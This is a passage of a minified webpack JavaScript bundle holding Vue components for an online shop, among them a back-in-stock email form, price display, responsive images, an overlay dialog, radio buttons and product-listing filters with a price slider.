h={name:"NotifyMe",components:{Button:l.default,InfoBox:u.default,InputField:d.default,Join:p.default,ResponsiveImage:_.default,ViewerOverlay:g.default,ValidationObserver:o.ValidationObserver,ValidationProvider:o.ValidationProvider},data(){return{emailAddress:"",formSubmitted:!1,imagePresets:{mobile:this.isPortraitTemplate?"M_P_PDP_135x135$":"M_PDP_135x135$",tabletPortrait:this.isPortraitTemplate?"TP_P_PDP_122x122$":"TP_PDP_122x122$",tabletLandscape:this.isPortraitTemplate?"TL_P_PDP_160x160$":"TL_PDP_160x160$",desktop:this.isPortraitTemplate?"D_P_PDP_216x216$":"D_PDP_216x216$"}}},computed:_objectSpread(_objectSpread(_objectSpread(_objectSpread({},(0,n.mapGetters)("base",["BASE_app","BASE_hybris"])),(0,n.mapGetters)("countrySelector",["COUNTRYSELECTOR_country"])),(0,n.mapGetters)("notifyMe",["NOTIFYME_active","NOTIFYME_embed","NOTIFYME_product"])),{},{embed(){return this.NOTIFYME_embed&&this.isMobile},isMobile(){return this.viewportCheck("mobile",["tablet","small"])},isPortraitTemplate(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e?void 0:e.DimensionType)&&"PORTRAIT"===(null===(t=this.BASE_hybris.DimensionType[0])||void 0===t?void 0:t.dimensionType)},validators(){var e,t,a,r,i,s;const o=null!==(e=null===(t=this.BASE_app)||void 0===t||null===(a=t.config)||void 0===a?void 0:a.validation)&&void 0!==e?e:[];return null!==(r=null!==(i=o[null===(s=this.COUNTRYSELECTOR_country)||void 0===s?void 0:s.isocode])&&void 0!==i?i:o.ROW)&&void 0!==r?r:[]}}),created(){const e=this.getValidator("notifyMeEmail");(0,o.extend)("emailAddress",{computesRequired:!0,message:null==e?void 0:e.errorMessage,validate:function(t){return t.match(null==e?void 0:e.pattern)}})},methods:_objectSpread(_objectSpread({},(0,n.mapActions)("notifyMe",["NOTIFYME_close"])),{},{getImageURL(e){var t;return"".concat(null===(t=this.NOTIFYME_product.image)||void 0===t?void 0:t.url,"?$").concat(this.imagePresets[e])},submitNotifyMe(){var e,t,a,r,i,o,n,l,d,u=this;return s().async((function(p){for(;;)switch(p.prev=p.next){case 0:return p.next=2,s().awrap(null===(e=u.$refs.validationObserver)||void 0===e?void 0:e.validate());case 2:if(p.sent){p.next=5;break}return p.abrupt("return");case 5:return p.next=7,s().awrap(v.default.notifyMe({email:u.emailAddress,code:u.NOTIFYME_product.code}));case 7:u.formSubmitted=!0,u.NOTIFYME_product.analytics&&((0,c.notifyMe)(_objectSpread(_objectSpread({},u.NOTIFYME_product.analytics),{},{action:"submit"})),t=u.NOTIFYME_product.analytics,a=t.productSKU,r=t.productName,i=t.size,o=t.category_id,n=t.collection,l=t.price,d=t.source,(0,m.trackNotifyMe)({productId:a,productName:r,size:i,categoryId:o,collection:n,price:l,source:d}));case 9:case"end":return p.stop()}}),null,null,null,Promise)},getValidator(e){return this.validators.find((function(t){return t.fieldName===e}))}})};const f=(0,a("psIG").default)(h,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("ViewerOverlay",{directives:[{name:"show",rawName:"v-show",value:!e.embed,expression:"!embed"}],staticClass:"notify-me",attrs:{"mobile-layout":"fill",active:e.NOTIFYME_active},on:{"overlay:close":e.NOTIFYME_close}},[a("Portal",{attrs:{disabled:!e.embed,slim:"",to:"notify-me"}},[a("div",{staticClass:"notify-me__content",class:{"notify-me__content--embedded":e.embed}},[a("h2",{staticClass:"notify-me__title"},[e._v("\n                "+e._s(e.$t("notifyMe.title"))+"\n            ")]),e._v(" "),a("div",{staticClass:"notify-me__product"},[a("ResponsiveImage",{staticClass:"notify-me__product-image",class:{"notify-me__product-image--portrait":e.isPortraitTemplate},attrs:{"alt-tag":e.NOTIFYME_product.image.altText,"desktop-image":e.getImageURL("desktop"),"mobile-image":e.getImageURL("mobile"),"tablet-landscape-image":e.getImageURL("tabletLandscape"),"tablet-portrait-image":e.getImageURL("tabletPortrait"),"lazy-load":"native"}}),e._v(" "),a("div",{staticClass:"notify-me__product-information"},[a("p",{staticClass:"notify-me__product-name"},[e._v("\n                        "+e._s(e.NOTIFYME_product.name)+"\n                    ")]),e._v(" "),a("Join",{staticClass:"notify-me__product-variant",attrs:{separator:", ",tag:"p"}},[e.NOTIFYME_product.color?a("span",[e._v(e._s(e.NOTIFYME_product.color))]):e._e(),e._v(" "),a("span",[e._v(e._s(e.NOTIFYME_product.size?e.$t("notifyMe.size",[e.NOTIFYME_product.size]):e.$t("notifyMe.oneSize")))]),e._v(" "),e.NOTIFYME_product.group?a("span",[e._v(e._s(e.NOTIFYME_product.group))]):e._e()])],1)],1),e._v(" "),e.formSubmitted?a("InfoBox",{staticClass:"notify-me__info-box",attrs:{type:"success"}},[a("p",{staticClass:"notify-me__info-box-title"},[e._v("\n                    "+e._s(e.$t("notifyMe.success.title"))+"\n                ")]),e._v("\n\n                "+e._s(e.$t("notifyMe.success.description"))+"\n            ")]):a("form",{staticClass:"notify-me__form"},[a("p",[e._v(e._s(e.$t("notifyMe.description")))]),e._v(" "),a("ValidationObserver",{ref:"validationObserver"},[a("ValidationProvider",{attrs:{mode:"eager",rules:"emailAddress"},scopedSlots:e._u([{key:"default",fn:function(t){var r=t.invalid,i=t.errors;return[a("InputField",{attrs:{"field-name":"Email Address","form-name":"notifyMe","error-message":r?i[0]:"",label:e.$t("notifyMe.email.label"),placeholder:e.$t("notifyMe.email.placeholder")},model:{value:e.emailAddress,callback:function(t){e.emailAddress=t},expression:"emailAddress"}})]}}],null,!1,1414057763)})],1),e._v(" "),a("Button",{staticClass:"notify-me__cta",nativeOn:{click:function(t){return t.preventDefault(),e.submitNotifyMe(t)}}},[e._v("\n                    "+e._s(e.$t("notifyMe.cta"))+"\n                ")])],1)],1)])],1)}),[],!1,null,"11b8c240",null).exports},iGbs:(e,t,a)=>{a.r(t),a.d(t,{default:()=>o});a("3dw1");var r=a("iZvG"),i=a("E3+p");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}const s={name:"ProductPrice",props:{max:{type:String,required:!1,default:""},min:{type:String,required:!0},templateType:{type:String,required:!0,validator:function(e){return Object.keys(i.default.priceTemplates).includes(e)}},wasMin:{type:String,required:!1,default:""}},data:()=>function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,r.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}({},i.default.priceTemplates)};const o=(0,a("psIG").default)(s,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("span",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"product-price"},[e.templateType===e.FROM_TEMPLATE?[e.max?[e._v("\n            "+e._s(e.$t("productPrice.fromTo",[e.min,e.max]))+"\n        ")]:[e._v("\n            "+e._s(e.$t("productPrice.from",[e.min]))+"\n        ")]]:e.templateType===e.WAS_NOW_TEMPLATE?[a("i18n",{attrs:{path:"productPrice.wasNow",tag:!1}},[a("span",{staticClass:"product-price--previous"},[e._v(e._s(e.wasMin))]),e._v(" "),a("span",{staticClass:"product-price--discounted"},[e._v(e._s(e.min))])])]:e.templateType===e.WAS_FROM_NOW_FROM_TEMPLATE?[a("i18n",{attrs:{path:"productPrice.wasNow",tag:!1}},[a("span",{staticClass:"product-price--previous"},[e._v(e._s(e.$t("productPrice.from",[e.wasMin])))]),e._v(" "),a("span",{staticClass:"product-price--discounted"},[e._v(e._s(e.$t("productPrice.from",[e.min])))])])]:[e._v("\n        "+e._s(e.min)+"\n    ")]],2)}),[],!1,null,"80d79a46",null).exports},UiLF:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});const r={name:"ResponsiveImage",props:{altTag:{type:String,required:!0},desktopImage:{type:String,required:!0},fullWidth:{type:Boolean,required:!1},ignoreImageLoaded:{type:Boolean,required:!1,default:!1},lazyLoad:{type:String,default:"",required:!1,validator:function(e){return["","native","swiper","lazysizes"].includes(e)}},mobileImage:{type:String,required:!0},tabIndex:{type:String,default:"0"},tabletLandscapeImage:{type:String,required:!0},tabletPortraitImage:{type:String,required:!0}},data:()=>({isImageLoaded:!1,lazyLoadingAvailable:!1}),computed:{isLoaded(){return!!this.ignoreImageLoaded||this.isImageLoaded}},created(){"loading"in HTMLImageElement.prototype&&(this.lazyLoadingAvailable=!0)},methods:{onPictureLoad(){this.isImageLoaded=!0}}};const i=(0,a("psIG").default)(r,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"responsive-image",attrs:{tabindex:e.tabIndex}},[e.lazyLoad?["swiper"===e.lazyLoad?a("picture",[a("source",{attrs:{"data-srcset":e.desktopImage,media:"(min-width: 1280px)"}}),e._v(" "),a("source",{attrs:{"data-srcset":e.tabletLandscapeImage,media:"(min-width: 1024px)"}}),e._v(" "),a("source",{attrs:{"data-srcset":e.tabletPortraitImage,media:"(min-width: 768px)"}}),e._v(" "),a("img",{staticClass:"responsive-image__image swiper-lazy",class:{"responsive-image__image--full-width":e.fullWidth,"responsive-image__image--loaded":e.isLoaded},attrs:{"data-src":e.mobileImage,alt:e.altTag},on:{load:e.onPictureLoad}})]):"lazysizes"!==e.lazyLoad&&e.lazyLoadingAvailable?a("picture",[a("source",{attrs:{srcset:e.desktopImage,media:"(min-width: 1280px)"}}),e._v(" "),a("source",{attrs:{srcset:e.tabletLandscapeImage,media:"(min-width: 1024px)"}}),e._v(" "),a("source",{attrs:{srcset:e.tabletPortraitImage,media:"(min-width: 768px)"}}),e._v(" "),a("img",{staticClass:"responsive-image__image",class:{"responsive-image__image--full-width":e.fullWidth,"responsive-image__image--loaded":e.isLoaded},attrs:{src:e.mobileImage,alt:e.altTag,loading:"lazy"},on:{load:e.onPictureLoad}})]):a("picture",[a("source",{attrs:{"data-srcset":e.desktopImage,media:"(min-width: 1280px)"}}),e._v(" "),a("source",{attrs:{"data-srcset":e.tabletLandscapeImage,media:"(min-width: 1024px)"}}),e._v(" "),a("source",{attrs:{"data-srcset":e.tabletPortraitImage,media:"(min-width: 768px)"}}),e._v(" "),a("img",{key:e.mobileImage,staticClass:"responsive-image__image lazyload",class:{"responsive-image__image--full-width":e.fullWidth,"responsive-image__image--loaded":e.isLoaded},attrs:{"data-src":e.mobileImage,alt:e.altTag},on:{load:e.onPictureLoad}})])]:a("picture",[a("source",{attrs:{srcset:e.desktopImage,media:"(min-width: 1280px)"}}),e._v(" "),a("source",{attrs:{srcset:e.tabletLandscapeImage,media:"(min-width: 1024px)"}}),e._v(" "),a("source",{attrs:{srcset:e.tabletPortraitImage,media:"(min-width: 768px)"}}),e._v(" "),a("img",{staticClass:"responsive-image__image",class:{"responsive-image__image--full-width":e.fullWidth,"responsive-image__image--loaded":e.isLoaded},attrs:{src:e.mobileImage,alt:e.altTag},on:{load:e.onPictureLoad}})])],2)}),[],!1,null,"636a5244",null).exports},mTRN:(e,t,a)=>{a.r(t),a.d(t,{default:()=>o});a("3dw1");var r=a("iZvG"),i=a("fc4t");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,r.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const s={name:"ViewerOverlay",components:{Icon:a("Nmrr").default},props:{active:{type:Boolean,required:!0},desktopLayout:{type:String,default:"default",validator:function(e){return["default","full"].includes(e)}},loopKeyboardNavigation:{type:Boolean,required:!1,default:!1},mobileLayout:{type:String,default:"default",validator:function(e){return["default","fill","full"].includes(e)}}},data:()=>({firstFocusable:null}),computed:_objectSpread(_objectSpread({},(0,i.mapGetters)("base",["BASE_app"])),{},{classes(){return{"viewer-overlay__content":!0,["viewer-overlay__content--desktop-".concat(this.desktopLayout)]:this.desktopLayout,["viewer-overlay__content--mobile-".concat(this.mobileLayout)]:this.mobileLayout}}}),watch:{active(e){var t=this;e?(this.$nextTick((function(){t.firstFocusable=t.$refs.closeButton,t.setFocus(),t.loopKeyboardNavigation&&t.findLastFocusable().addEventListener("focusout",t.setFocus)})),this.setBodyScroll(!1)):setTimeout((function(){t.setBodyScroll(!0),t.loopKeyboardNavigation&&t.findLastFocusable().removeEventListener("focusout",t.setFocus)}),300)}},mounted(){this.active&&this.setBodyScroll(!1)},beforeDestroy(){this.setBodyScroll(!0)},methods:{closeOverlay(){this.$emit("overlay:close")},findLastFocusable(){const e=this.$el.querySelectorAll('[tabindex]:not([tabindex="-1"])');return e[e.length-1]},setBodyScroll(e){document.body.style.overflow=e?"visible":"hidden"},setFocus(){this.firstFocusable.focus()}}};const o=(0,a("psIG").default)(s,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"viewer-overlay",on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.closeOverlay(t)}}},[a("transition",{attrs:{appear:"",name:"fade"}},[e.active?a("div",{staticClass:"viewer-overlay__mask"}):e._e()]),e._v(" "),a("transition",{attrs:{appear:"",name:"full-slide-up-touchless-fade"}},[e.active?a("dialog",{staticClass:"viewer-overlay__dialog",on:{click:function(t){return t.target!==t.currentTarget?null:e.closeOverlay(t)}}},[a("div",{class:e.classes},[a("button",{ref:"closeButton",staticClass:"viewer-overlay__button--close",attrs:{type:"button"},on:{click:e.closeOverlay}},[a("Icon",{staticClass:"viewer-overlay__icon--close",attrs:{size:{width:12}}},[a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"close",alt:"Close"}})])],1),e._v(" "),e._t("default")],2)]):e._e()])],1)}),[],!1,null,"54a62dd2",null).exports},dzkj:(e,t,a)=>{a.r(t),a.d(t,{default:()=>n});a("3dw1");var r=a("iZvG"),i=a("miG1"),s=a("E3+p");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}const o={name:"Radio",props:{buttons:{type:Array,required:!0},errorMessage:{type:String,default:""},fieldName:{type:String,required:!1,default:"Missing field name"},formName:{type:String,required:!1,default:"Missing form name"},label:{type:String,default:""},layout:{type:String,default:"base",validator:function(e){return["base","plain"].includes(e)}},subLabel:{type:String,default:""},type:{type:String,default:"base",validator:function(e){return["base","switch"].includes(e)}},value:{type:String,default:""}},computed:{model:{get(){return this.value},set(e){this.analyticsActions(),this.$emit("input",e)}}},methods:{onChange(e){this.$emit("input",e)},analyticsActions(){var e=this;setTimeout((function(){var t,a;const o={type:e.errorMessage?null===s.default||void 0===s.default||null===(a=s.default.events)||void 0===a?void 0:a.ERROR:null===s.default||void 0===s.default||null===(t=s.default.events)||void 0===t?void 0:t.INTERACTION,field:e.fieldName,formName:e.formName,value:e.value};e.errorMessage&&(o.errorMessage=e.errorMessage),(0,i.formField)(function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,r.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}({},o))}),10)}}};const n=(0,a("psIG").default)(o,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",[a("div",{staticClass:"radio",class:{"radio--base":"base"===e.type,"radio--switch":"switch"===e.type}},[e.label?a("span",{staticClass:"radio__label"},[e._v(e._s(e.label))]):e._e(),e._v(" "),e.subLabel?a("small",{staticClass:"radio__sub-label"},[e._v(e._s(e.subLabel))]):e._e(),e._v(" "),e._l(e.buttons,(function(t){var r=t.id,i=t.text,s=t.subText,o=t.altTagText,n=t.value,c=t.classNames;return void 0===c&&(c=[]),a("label",{key:"label-"+r,staticClass:"radio__field-container",class:(c||[""]).concat([{"radio__field--selected":e.model===n}]),attrs:{for:r,tabindex:"0",alt:o&&Object.keys(o).length?e.model===n?o.selected:o.unselected:i,title:o&&Object.keys(o).length?e.model===n?o.selected:o.unselected:i},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.onChange(n)}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],class:{"radio__field--base":"base"===e.layout,"radio__field--plain":"plain"===e.layout,"radio__field--base-invalid":e.errorMessage&&"base"===e.layout,"radio__field--plain-invalid":e.errorMessage&&"plain"===e.layout},attrs:{id:r,type:"radio",tabindex:"-1","aria-hidden":"true"},domProps:{value:n,checked:e._q(e.model,n)},on:{change:function(t){e.model=n}}}),e._v(" "),"switch"===e.type?a("div",{staticClass:"radio__field-switch",attrs:{"aria-hidden":"true"}},[e._v("\n                 \n            ")]):e._e(),e._v(" "),a("span",{staticClass:"radio__text-container",attrs:{"aria-hidden":"true"}},[a("span",{staticClass:"radio__text"},[e._v(e._s(i))]),e._v(" "),s?a("span",{staticClass:"radio__sub-text"},[e._v(e._s(s))]):e._e()])])}))],2),e._v(" "),e._t("default"),e._v(" "),a("div",{staticClass:"radio__message"},[a("transition",{attrs:{name:"fade-slide-up"}},[e.errorMessage?a("small",{staticClass:"radio__message--error",attrs:{role:"alert","aria-live":"assertive","aria-relevant":"all"}},[e._v("\n                "+e._s(e.errorMessage)+"\n            ")]):e._e()])],1)],2)}),[],!1,null,"d2a3db8c",null).exports},gjFY:(e,t,a)=>{a.r(t),a.d(t,{default:()=>Be});a("3dw1");var r=a("0SpQ"),i=a("iPjz"),s=a("iZvG"),o=a("NthX"),n=a.n(o),c=(a("FdtR"),a("/YXa"),a("U00V"),a("y89P"),a("ZrY6"),a("9DLp"),a("fc4t")),l=a("nrE7"),d=a("miG1"),u=a("Avzj"),p=a("Nmrr");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const _={name:"AllFilters",components:{Button:u.default,Icon:p.default},computed:_objectSpread(_objectSpread({},(0,c.mapGetters)("base",["BASE_app"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_facets","PRODUCTLISTING_hasSelectedFilters"])),methods:{openDrawer(){this.$bus.$emit("DRAWER:PLP_FILTERS:active",!0),(0,d.filtersApply)("filter drawer",{name:"",value:"",action:"all filters",resultsCount:""})}}};var g=a("psIG");const v=(0,g.default)(_,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return!e.viewportCheck("desktop")&&e.PRODUCTLISTING_facets.length?a("div",{staticClass:"all-filters--mobile"},[a("Button",{staticClass:"all-filters--mobile__button",attrs:{variant:"outline"},nativeOn:{click:function(t){return e.openDrawer(t)}}},[a("span",{staticClass:"sr-only"},[e._v("Filters")]),e._v(" "),a("Icon",{attrs:{size:{width:16,height:15}}},[a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"filter-icon",alt:"Filters"}})]),e._v("\n        "+e._s(e.$t("productListing.filterTextMobile"))+"\n\n        "),e.PRODUCTLISTING_hasSelectedFilters?[a("span",{staticClass:"sr-only"},[e._v("Checkmark")]),e._v(" "),a("Icon",{staticClass:"all-filters__checkmark",attrs:{size:{width:16}}},[a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"check",alt:"Checkmark"}})])]:e._e()],2)],1):e.PRODUCTLISTING_facets.length?a("div",{staticClass:"all-filters--desktop"},[a("Button",{staticClass:"all-filters--desktop-btn",attrs:{variant:"plain"},nativeOn:{click:function(t){return e.openDrawer(t)}}},[a("span",{staticClass:"sr-only"},[e._v("Filters")]),e._v(" "),a("Icon",{attrs:{size:{width:16,height:15}}},[a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"filter-icon",alt:"Filters"}})]),e._v("\n        "+e._s(e.$t("productListing.filterTextDesktop"))+"\n    ")],1)],1):e._e()}),[],!1,null,"65c6e750",null).exports;var m=a("yl55");function Checkboxvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function Checkboxvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Checkboxvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Checkboxvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const h={name:"Checkbox",components:{Field:m.default},props:{content:{type:Object,required:!0}},computed:Checkboxvue_type_script_lang_js_objectSpread(Checkboxvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("productListing",["PRODUCTLISTING_loading"])),{},{selected:{set(){const e=this.content,t=e.code,a=e.query.url.split("?"),i=(0,r.default)(a,2)[1];this.PRODUCTLISTING_setSelectedFacets({value:t,query:i})},get(){return this.content.selected}}}),methods:Checkboxvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_setSelectedFacets"]))};const f=(0,g.default)(h,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("Field",{staticClass:"checkbox",class:{"checkbox--disabled":e.PRODUCTLISTING_loading},attrs:{label:e.content.name}},[a("input",{directives:[{name:"model",rawName:"v-model",value:e.selected,expression:"selected"}],staticClass:"checkbox__input",attrs:{disabled:e.PRODUCTLISTING_loading,name:e.content.code,type:"checkbox"},domProps:{value:e.content.code,checked:Array.isArray(e.selected)?e._i(e.selected,e.content.code)>-1:e.selected},on:{change:function(t){var a=e.selected,r=t.target,i=!!r.checked;if(Array.isArray(a)){var s=e.content.code,o=e._i(a,s);r.checked?o<0&&(e.selected=a.concat([s])):o>-1&&(e.selected=a.slice(0,o).concat(a.slice(o+1)))}else e.selected=i}}})])}),[],!1,null,"63c2b06a",null).exports;var S=a("jffb"),y=a.n(S),b=a("J9d6"),P=a.n(b);function PriceSlidervue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function PriceSlidervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?PriceSlidervue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):PriceSlidervue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const O={name:"PriceSlider",components:{Field:m.default,VueSlider:P()},props:{min:{type:Number,required:!0},max:{type:Number,required:!0},value:{type:Array,required:!0}},data(){return{options:{railStyle:{backgroundColor:"#cdcbcb",borderRadius:"4px"},contained:!0,dotSize:16,enableCross:!0,clickable:!1,dragOnClick:!1,min:this.min,max:this.max,minRange:10,interval:10,tooltip:"none",dotOptions:{focusStyle:{width:"20px",height:"20px",marginTop:"-2px",backgroundColor:"#cdcbcb"}},silent:!0},invalid:this.isRangeInvalid(this.value)}},computed:PriceSlidervue_type_script_lang_js_objectSpread(PriceSlidervue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("productListing",["PRODUCTLISTING_currentCurrencySymbol","PRODUCTLISTING_loading"])),{},{allRangeValue:{set(e){this.isRangeInvalid(e)||this.PRODUCTLISTING_setPriceSliderValue(e)},get(){const e=(0,r.default)(this.value,2),t=e[0],a=e[1];return t>this.max&&a>=this.max?[this.min,this.max]:t>a?[this.min,a]:a>this.max&&this.max>=t?[t,this.max]:this.value}},minPrice:{set(e){const t=(0,r.default)(this.value,2)[1];this.priceSliderPopulation([e,t])},get(){return this.value[0]}},maxPrice:{set(e){const t=(0,r.default)(this.value,1)[0];this.priceSliderPopulation([t,e])},get(){return this.value[1]}},priceSliderErrorMessage(){const e=(0,r.default)(this.value,2),t=e[0],a=e[1];return t>a?this.$t("productListing.priceSliderMinError"):a>this.max?this.$t("productListing.priceSliderMaxError",{maxPrice:this.max}):""}}),mounted(){var e,t;const a=document.querySelectorAll(".vue-slider-dot");null==a||null===(e=a[0])||void 0===e||e.setAttribute("data-id","priceMin"),null==a||null===(t=a[1])||void 0===t||t.setAttribute("data-id","priceMax")},methods:PriceSlidervue_type_script_lang_js_objectSpread(PriceSlidervue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_getData","PRODUCTLISTING_setPriceSliderValue"])),{},{getPrevValues(){const e=new URLSearchParams(window.location.search);return{excludeStockInStore:e.get("excludeStockInStore"),prevMaxPrice:e.get("maxPrice"),prevMinPrice:e.get("minPrice")}},resetValidation(){this.invalid=!1},updateData(){const e=new URLSearchParams(window.location.search),t=this.getPrevValues(),a=t.excludeStockInStore,i=t.prevMaxPrice,s=t.prevMinPrice,o=(0,r.default)(this.value,2),n=o[0],c=o[1];if(s!==String(n)||i!==String(c)){const t={type:"filter",data:{name:"Price",value:"".concat(n,"-").concat(c)}};if(n===this.min&&c===this.max){if(!s&&!i)return;e.delete("minPrice"),e.delete("maxPrice"),e.delete("minPriceRange"),e.delete("maxPriceRange"),t.data.action="Remove",t.data.value="".concat(s,"-").concat(i)}else{if(!e.get("q")){var l;const t=null!==(l=window.location.pathname.split("/")[2])&&void 0!==l&&l.includes("search")?"".concat(e.get("text"),":"):":";e.set("q",t)}e.delete("page"),e.set("minPrice",String(n)),e.set("maxPrice",String(c)),e.set("minPriceRange",String(this.min)),e.set("maxPriceRange",String(this.max)),t.data.action="add"}a&&e.set("excludeStockInStore",!0),this.PRODUCTLISTING_getData({value:e.toString(),filter:t})}},updateProductData(){this.invalid||this.updateData()},debouncedUpdateData:y()((function(){this.updateData()}),500),keydownHook(e){if(this.PRODUCTLISTING_loading)return!1;return["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"].includes(e.code)&&this.debouncedUpdateData(),!0},priceSliderPopulation(e){var t=this;this.PRODUCTLISTING_setPriceSliderValue(e),this.$nextTick((function(){const e=t.isRangeInvalid(t.value);e!==t.invalid&&(t.invalid=e)}))},isNumber(e){Number(e.key)||0===Number(e.key)||e.preventDefault()},isRangeInvalid(e){const t=(0,r.default)(e,2),a=t[0],i=t[1],s=Number(a),o=Number(i);return!(s>=this.min&&o<=this.max&&s<=o)},setCorrectedMinPrice(){const e=(0,r.default)(this.value,2),t=e[0],a=e[1];if(!Number(t))return this.PRODUCTLISTING_setPriceSliderValue([this.min,a]);this.PRODUCTLISTING_setPriceSliderValue([Number(t.replace(/^0+/,""))||this.min,a])},setCorrectedMaxPrice(){const e=(0,r.default)(this.value,2),t=e[0],a=e[1];if(!Number(a))return this.PRODUCTLISTING_setPriceSliderValue([t,this.max]);this.PRODUCTLISTING_setPriceSliderValue([t,Number(a.replace(/^0+/,""))||this.max])}})};const I=(0,g.default)(O,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"price-slider"},[a("div",{staticClass:"price-slider__inputs-container"},[a("Field",{staticClass:"price-slider__field",class:{"price-slider__field--disabled":e.PRODUCTLISTING_loading}},[a("input",{directives:[{name:"model",rawName:"v-model",value:e.minPrice,expression:"minPrice"}],staticClass:"price-slider__field-input",attrs:{type:"number",min:e.min,max:e.max,disabled:e.PRODUCTLISTING_loading,name:"minPrice",autocomplete:"off"},domProps:{value:e.minPrice},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.updateProductData(t)},keypress:e.isNumber,paste:function(e){e.preventDefault()},focusout:e.setCorrectedMinPrice,input:function(t){t.target.composing||(e.minPrice=t.target.value)}}}),e._v(" "),a("span",{staticClass:"price-slider__currency-symbol"},[e._v(e._s(e.PRODUCTLISTING_currentCurrencySymbol))])]),e._v(" 